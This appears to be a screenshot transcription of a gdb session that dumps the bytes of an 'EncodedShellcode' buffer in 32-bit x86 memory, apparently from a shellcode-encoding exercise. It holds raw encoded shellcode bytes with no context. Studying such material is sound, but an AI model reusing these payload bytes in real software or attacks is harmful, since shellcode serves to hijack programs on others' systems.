 (gdb) x/46xb $esi
ESI ESI + ECX ESI + 6
0x80480ba <EncodedShellcode>: 0x15 0xe4 0x74 0x4c 0x0a 0x69 0x0b 0x57
0x80480c2 <EncodedShellcode+8>: 0x4c 0x4c 0x0a 0x69 0x46 0x4d 0x4a 0xad
0x80480ca <EncodedShellcode+16>: 0xc6 0x69 0x74 0xad 0xc6 0x77 0xac 0x69
0x80480d2 <EncodedShellcode+24>: 0xc5 0x94 0x2f 0xe9 0xa5 0x69 0x69 0x69
0x80480da: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x80480e2: 0x00 0x00 0x00 0x00 0x00 0x00
(gdb)